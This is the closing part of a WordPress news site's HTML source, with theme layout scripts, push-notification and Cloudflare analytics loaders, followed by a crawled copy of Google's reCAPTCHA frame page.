                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_187'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_217'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_tds_title_simplified","style_general_tds_title_simplified_1","style_general_inline_text","style_general_button"];</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkc3gtf3yqUgco21AyhpxM3fKccVPt5tal4FVqpb2KN_JSQGyFPul5DXI7-q-QuD2BJ-qxPOVeTH2z5pWMOnh4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d72f2d8521f04d518c035d03fb924cf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 19/01/2026 00:23 00:23 (Europe/Athens UTC:2) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vutqw0hLgWjPusZr3AoomA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776832868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>